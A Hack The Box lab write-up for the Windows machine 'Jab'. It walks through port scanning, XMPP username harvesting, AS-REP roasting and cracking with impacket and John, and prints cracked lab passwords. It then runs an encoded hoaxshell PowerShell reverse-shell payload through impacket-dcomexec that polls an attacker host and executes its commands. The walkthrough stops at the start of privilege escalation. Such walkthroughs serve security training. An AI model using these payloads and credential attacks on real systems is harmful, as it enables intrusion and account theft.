HTB Windows Medium: Jab
Jab is a Medium rated Windows machine on HTB.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p- 10.129.107.14
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-02-25 03:37 EST
Nmap scan report for 10.129.107.14
Host is up (0.052s latency).
Not shown: 65499 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-25 08:37:51Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-02-25T08:40:27+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-02-25T08:40:27+00:00; +1s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-02-25T08:40:28+00:00; +1s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-02-25T08:40:27+00:00; +1s from scanner time.
5222/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| capabilities:
| compression_methods:
| errors:
| invalid-namespace
| (timeout)
| auth_mechanisms:
| features:
| stream_id: 123hnj9ogm
| xmpp:
| version: 1.0
|_ unknown:
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="<http://etherx.jabber.org/streams>"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5223/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| capabilities:
| errors:
| (timeout)
| features:
| auth_mechanisms:
| xmpp:
|_ unknown:
5262/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| capabilities:
| compression_methods:
| errors:
| invalid-namespace
| (timeout)
| auth_mechanisms:
| features:
| stream_id: 7e44ub9vto
| xmpp:
| version: 1.0
|_ unknown:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="<http://etherx.jabber.org/streams>"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5263/tcp open ssl/jabber
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| capabilities:
| errors:
| (timeout)
| features:
| auth_mechanisms:
| xmpp:
|_ unknown:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="<http://etherx.jabber.org/streams>"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
5269/tcp open xmpp Wildfire XMPP Client
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| capabilities:
| errors:
| (timeout)
| features:
| auth_mechanisms:
| xmpp:
|_ unknown:
5270/tcp open ssl/xmpp Wildfire XMPP Client
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
5275/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| capabilities:
| compression_methods:
| errors:
| invalid-namespace
| (timeout)
| auth_mechanisms:
| features:
| stream_id: a70kcbmro2
| xmpp:
| version: 1.0
|_ unknown:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="<http://etherx.jabber.org/streams>"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5276/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| xmpp-info:
| STARTTLS Failed
| info:
| compression_methods:
| capabilities:
| errors:
| (timeout)
| features:
| auth_mechanisms:
| xmpp:
|_ unknown:
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7070/tcp open realserver?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sun, 25 Feb 2024 08:37:51 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="<http://www.xmpp.org/extensions/xep-0124.html>">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 25 Feb 2024 08:37:57 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7443/tcp open ssl/oracleas-https?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Sun, 25 Feb 2024 08:38:04 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="<http://www.xmpp.org/extensions/xep-0124.html>">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 25 Feb 2024 08:38:09 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7777/tcp open socks5 (No authentication; connection not allowed by ruleset)
| socks-auth-info:
|_ No authentication
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49686/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49687/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49709/tcp open msrpc Microsoft Windows RPC
49768/tcp open msrpc Microsoft Windows RPC
53686/tcp open msrpc Microsoft Windows RPC
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-02-25T08:40:13
|_ start_date: N/A
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 198.87 seconds
Modify hosts file
1
2
3
┌──(kali㉿kali)-[~]
└─$ tail -n 1 /etc/hosts
10.129.107.14 DC01.jab.htb jab.htb
Enumerate XMPP (Port 5222)
Install pidgin to establish a connection with the server.
1
sudo apt install pidgin

Use the following settings to connect to the service (make sure to create an account). 
We can find a list of accounts by going to: "Accounts" > <Your_Account> > "Search for usernames" > "Search dictionary" > * > "OK" 
In order to extract the usernames from the list we will launch pidgin with the -d flag and use pipe the output to a log file.
1
2
3
4
┌──(kali㉿kali)-[~]
└─$ sudo pidgin -d > log.log
[sudo] password for kali:
Couldn't create plugins dir
Now we navigate to the list of users like before and run the following command to get a filtered file with just the usernames.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~]
└─$ grep -oP '<value>\\K[^<]+@jab.htb(?=</value>)' log.log | sed 's/@jab.htb//g' | sort | uniq > filtered
┌──(kali㉿kali)-[~]
└─$ cat filtered
aaaron
aallen
aaltman
aanderson
aarrowood
abanks
-- SNIP --
Since we have a list of usernames we can use GetNPUsers from impacket.
1
2
3
4
5
┌──(kali㉿kali)-[~]
└─$ impacket-GetNPUsers jab.htb/ -usersfile filtered -outputfile creds -dc-ip 10.129.7.205 -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
-- SNIP --
Use John to crack the krb5 hashes.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~]
└─$ john creds -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Midnight_121 ($krb5asrep$23$jmontgomery@JAB.HTB)
1g 0:00:00:34 99.11% (ETA: 10:03:18) 0.02933g/s 417274p/s 1152Kc/s 1152KC/s 0123092485..0122903133
1g 0:00:00:34 DONE (2024-02-26 10:03) 0.02911g/s 417576p/s 1150Kc/s 1150KC/s 0841079575..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Using the newly found credentials we can find the pentest2003 room in which we find credentials for the svc_openfire user.
1
2
3
4
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4ff7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b0434e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee54b3017a913f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9ad69ad8e7812a2952806feb9b411fe53774f92f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced3db5837d10ad0d15e07679b56c6a68a97c1e851238cef84a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc030bfcf616c4c0d3e0fa76dcde0dfc5c94a4cb07ccf4cac941755cfdd1ed94e37d90bd1b612fee2ced175aa0e01f2919e31614f72c1ff7316be4ee71e80e0626b787c9f017504fa717b03c94f38fe9d682542d3d7edaff777a8b2d3163bc83c5143dc680c7819f405ec207b7bec51dabcec4896e110eb4ed0273dd26c82fc54bb2b5a1294cb7f3b654a13b4530bc186ff7fe3ab5a802c7c91e664144f92f438aecf9f814f73ed556dac403daaefcc7081957177d16c1087f058323f7aa3dfecfa024cc842aa3c8ef82213ad4acb89b88fc7d1f68338e8127644cfe101bf93b18ec0da457c9136e3d0efa0d094994e1591ecc4:!@#$%^&*(1qazxsw
username: svc_openfire
pass: !@#$%^&*(1qazxsw
Gain shell connection using the creds (payload from hoaxshell).
1
2
3
┌──(kali㉿kali)-[~]
└─$ impacket-dcomexec -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.129.7.205 'cmd.exe /c powershell.exe -e JABzAD0AJwAxADAALgAxADAALgAxADQALgA2ADMAOgA5ADAAMAAxACcAOwAkAGkAPQAnADkANgBkADUAMgAyADUAOQAtAGYAMwA3AGQAMgA0ADcAOQAtADEAZgA4AGIAYQAzADcAMAAnADsAJABwAD0AJwBoAHQAdABwADoALwAvACcAOwAkAHYAPQBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwA5ADYAZAA1ADIAMgA1ADkAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0ANgBiADMANgAtADMAYgBlADgAIgA9ACQAaQB9ADsAdwBoAGkAbABlACAAKAAkAHQAcgB1AGUAKQB7ACQAYwA9ACgASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABzAC8AZgAzADcAZAAyADQANwA5ACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtADYAYgAzADYALQAzAGIAZQA4ACIAPQAkAGkAfQApAC4AQwBvAG4AdABlAG4AdAA7AGkAZgAgACgAJABjACAALQBuAGUAIAAnAE4AbwBuAGUAJwApACAAewAkAHIAPQBpAGUAeAAgACQAYwAgAC0ARQByAHIAbwByAEEAYwB0AGkAbwBuACAAUwB0AG8AcAAgAC0ARQByAHIAbwByAFYAYQByAGkAYQBiAGwAZQAgAGUAOwAkAHIAPQBPAHUAdAAtAFMAdAByAGkAbgBnACAALQBJAG4AcAB1AHQATwBiAGoAZQBjAHQAIAAkAHIAOwAkAHQAPQBJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAJABwACQAcwAvADEAZgA4AGIAYQAzADcAMAAgAC0ATQBlAHQAaABvAGQAIABQAE8AUwBUACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtADYAYgAzADYALQAzAGIAZQA4ACIAPQAkAGkAfQAgAC0AQgBvAGQAeQAgACgAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AEIAeQB0AGUAcwAoACQAZQArACQAcgApACAALQBqAG8AaQBuACAAJwAgACcAKQB9ACAAcwBsAGUAZQBwACAAMAAuADgAfQA=' -silentcommand
Impacket v0.11.0 - Copyright 2023 Fortra
1
2
3
4
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\\windows\\system32 > whoami
jab\\svc_openfire
User.txt: 34b8acf5eb97df3e42fdec1d2216206d
1
2
PS C:\\Users\\svc_openfire\\Desktop > type user.txt
34b8acf5eb97df3e42fdec1d2216206d
Privilege Escalation
Enumerating for open ports we find port 9090.
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\\Users> netstat
Active Connections
Proto Local Address Foreign Address State
-- SNIP --
TCP 127.0.0.1:9090 DC01:64027 TIME_WAIT
